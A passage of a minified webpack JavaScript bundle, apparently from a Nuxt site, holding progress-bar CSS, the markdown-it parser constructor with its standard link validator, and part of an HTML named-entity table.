i[1]}));r.push([t.i,".nuxt-progress{background-color:#fff;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}",""]),r.locals={},t.exports=r},498:function(t,e,n){"use strict";var r=n(9),o=n(506),c=n(510),l=n(511),f=n(519),d=n(533),h=n(546),m=n(259),y=n(548),v={default:n(550),zero:n(551),commonmark:n(552)},$=/^(vbscript|javascript|file|data):/,w=/^data:image\/(gif|png|jpeg|webp);/;function _(t){var e=t.trim().toLowerCase();return!$.test(e)||!!w.test(e)}var O=["http:","https:","mailto:"];function x(t){var e=m.parse(t,!0);if(e.hostname&&(!e.protocol||O.indexOf(e.protocol)>=0))try{e.hostname=y.toASCII(e.hostname)}catch(t){}return m.encode(m.format(e))}function k(t){var e=m.parse(t,!0);if(e.hostname&&(!e.protocol||O.indexOf(e.protocol)>=0))try{e.hostname=y.toUnicode(e.hostname)}catch(t){}return m.decode(m.format(e))}function C(t,e){if(!(this instanceof C))return new C(t,e);e||r.isString(t)||(e=t||{},t="default"),this.inline=new d,this.block=new f,this.core=new l,this.renderer=new c,this.linkify=new h,this.validateLink=_,this.normalizeLink=x,this.normalizeLinkText=k,this.utils=r,this.helpers=r.assign({},o),this.options={},this.configure(t),e&&this.set(e)}C.prototype.set=function(t){return r.assign(this.options,t),this},C.prototype.configure=function(t){var e,n=this;if(r.isString(t)&&!(t=v[e=t]))throw new Error('Wrong `markdown-it` preset "'+e+'", check name');if(!t)throw new Error("Wrong `markdown-it` preset, can't be empty");return t.options&&n.set(t.options),t.components&&Object.keys(t.components).forEach((function(e){t.components[e].rules&&n[e].ruler.enableOnly(t.components[e].rules),t.components[e].rules2&&n[e].ruler2.enableOnly(t.components[e].rules2)})),this},C.prototype.enable=function(t,e){var n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.enable(t,!0))}),this),n=n.concat(this.inline.ruler2.enable(t,!0));var r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+r);return this},C.prototype.disable=function(t,e){var n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.disable(t,!0))}),this),n=n.concat(this.inline.ruler2.disable(t,!0));var r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+r);return this},C.prototype.use=function(t){var e=[this].concat(Array.prototype.slice.call(arguments,1));return t.apply(t,e),this},C.prototype.parse=function(t,e){if("string"!=typeof t)throw new Error("Input data should be a String");var n=new this.core.State(t,this,e);return this.core.process(n),n.tokens},C.prototype.render=function(t,e){return e=e||{},this.renderer.render(this.parse(t,e),this.options,e)},C.prototype.parseInline=function(t,e){var n=new this.core.State(t,this,e);return n.inlineMode=!0,this.core.process(n),n.tokens},C.prototype.renderInline=function(t,e){return e=e||{},this.renderer.render(this.parseInline(t,e),this.options,e)},t.exports=C},499:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":